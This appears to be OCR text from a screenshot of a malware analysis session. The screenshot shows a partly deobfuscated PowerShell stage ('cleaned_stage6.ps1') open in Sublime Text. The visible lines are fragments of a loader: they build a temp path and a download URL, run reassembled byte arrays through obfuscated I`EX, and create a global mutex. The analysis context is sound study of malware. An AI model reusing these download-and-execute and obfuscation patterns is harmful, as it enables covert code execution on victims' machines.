 Port 43669 (tcp/udp) :: S...
~/rsa/cleaned_stage6.p...
john@ubuntu-vm: ~/rsa
EN
Fri 19 Mar, 22:56 john
~/rsa/cleaned_stage6.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00_cleaned.cmd stage2.ps1 stage3.ps1 stage4.ps1 stage5.ps1 cleaned_stage6.ps1 untitled untitled
147
148 ('echo '+$code+';$ifmd5='''+$md+''';$ifp=$env:tmp+''\'+$fn+''';$down_url='''+$down_url+'''
149
150 }
151
152 function gpa($fnam,$name){
153
154 ('for($i=0;$i -lt $con.count-1;$i+=1){if($con[$i] -eq 0x0a){break}};i`ex(-join[char[]]$con
155
156 }
157
158 function gpb($name){
159
160 'I`EX(-join[char[]]$con)|'+$name+' -'
161
162 }
163
164 function gcode($fl) {
165
166 'try{$local'+$fl+'=$flase;New-Object Threading.Mutex($true,''Global\eLocal'
167
168 }
169
170 $code1=gcode "If"
171
Line 160, Column 42
Spaces: 4 PowerShell